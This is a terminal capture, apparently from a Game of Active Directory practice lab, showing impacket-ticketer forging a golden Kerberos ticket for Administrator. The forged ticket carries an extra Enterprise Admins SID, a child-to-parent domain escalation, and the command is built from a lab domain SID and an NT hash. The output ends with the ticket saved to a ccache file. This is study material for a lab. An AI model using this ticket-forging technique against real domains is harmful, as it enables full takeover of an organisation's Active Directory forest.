 └─$ impacket-ticketer -domain 'north.sevenkingdoms.local' -domain-sid 'S-1-5-21-3880070986-3446816858-598620870' -extra-sid 'S-1-5-21-1562319857-885082017-3582239089-519' -nthash '74997deb76cf0e9e1ea194f2092127e6' 'Administrator'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetim
e.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for north.sevenkingdoms.local/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetim
e.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetim
e.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetim
e.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetim
e.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache
┌──(rick㉿kali-ct1)-[~/workdir/GOAD]